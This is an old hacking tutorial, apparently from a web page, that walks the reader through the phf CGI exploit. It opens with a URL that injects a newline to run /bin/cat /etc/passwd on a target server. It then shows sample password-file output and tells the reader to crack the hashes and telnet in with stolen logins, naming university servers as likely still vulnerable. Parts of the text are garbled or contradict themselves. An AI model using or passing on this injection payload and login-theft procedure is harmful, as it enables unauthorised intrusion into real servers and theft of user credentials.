    http://www.tagetgoeshere.com/cgi/phf?Qalias=x%0a/bin/cat%20/etc/passwd
    To all you out there who are slightly advanced, I know this is the phf
    technique and it is virtually dead, but you’ll be surprised where you can
    use this.

    This technique of finding the password file was first used in November 1996
    on the fbi.gov webpage by a few hackers. It has been patched up by a lot of
    servers, so this won’t work on something like www.nasa.gov or most of the
    www.*.com sites.  But still works on many university servers outside Europe
    and the U.S.

    O.K.  Once the url is entered you will see a number of things:-
    Error 404
    Cgi-bin/phf is not found on this server (the most common one)
    Or
    Warning
    You do not have permission to view cgi-bin/phf?/ on this server
    There are a number of other things the server might say, but the thing you
    want it to say is this:-

    Query Results
    /usr/local/bin/ph -m alias=x /bin/cat /etc/passwd
    root:2hjh34b4hj:0:1:0000-Admin(0000):/:/bin/sh
    daemon:fghfhijyjk:1:1:0000-Admin(0000):/:
    bin:fghfed7tfndgh:2:2:0000-Admin(0000):/usr/bin:/bin/csh
    sys:fdn7:3:3:0000-Admin(0000):/:
    adm:dehf6:4:4:0000-Admin(0000):/var/adm:
    wnn:dfhfnv:5:5:0000-Admin(0000):/var/adm:
    news:detdc:6:6:0000-Admin(0000):/usr/lib/news:
    lp:qwwos:71:8:0000-lp(0000):/usr/spool/lp:
    smtp:cmvof:0:0:mail daemon user:/:
    uucp:lcocbe:5:5:0000-uucp(0000):/usr/lib/uucp:
    nuucp:pelebd:9:9:0000-uucp(0000):/var/spool/uucppublic:/usr/lib/uucp/uucico
    listen:eoend:37:4:Network Admin:/usr/net/nls:
    nobody:ccvjcvj:60001:60001:uid no b

    etc.
    This means you have hit the jackpot!!!
    If you get something similar to this but all lines have something in common
    like the following:-

    Query Results
    /usr/local/bin/ph -m alias=x /bin/cat /etc/passwd
    root:x:0:1:0000-Admin(0000):/:/bin/sh
    daemon:x:1:1:0000-Admin(0000):/:
    bin:x:2:2:0000-Admin(0000):/usr/bin:/bin/csh
    sys:x:3:3:0000-Admin(0000):/:
    adm:x:4:4:0000-Admin(0000):/var/adm:
    wnn:x:5:5:0000-Admin(0000):/var/adm:
    news:x:6:6:0000-Admin(0000):/usr/lib/news:
    lp:x:71:8:0000-lp(0000):/usr/spool/lp:
    smtp:x:0:0:mail daemon user:/:
    uucp:x:5:5:0000-uucp(0000):/usr/lib/uucp:
    nuucp:x:9:9:0000-uucp(0000):/var/spool/uucppublic:/usr/lib/uucp/uucico
    listen:x:37:4:Network Admin:/usr/net/nls:
    nobody:x:60001:60001:uid no b

    (notice the c) if you don’t know what this means it means the password
    file is shadowed and you cannot work out ht epasswords for a shadowed
    password file then you’re in bad luck, I would recommend trying the ftp
    hack prior to this for the best results.

    If some but not all logins have a * in them then it’s ok, it’s worth while
    getting the ones which aren’t shadowed, hey a shell is a shell!!!

    If you want to use your newly acquired shells then telnet to the site and
    put in the login and the password (remember you have to crack the password
    file first explained at the top).


    Bidvertiser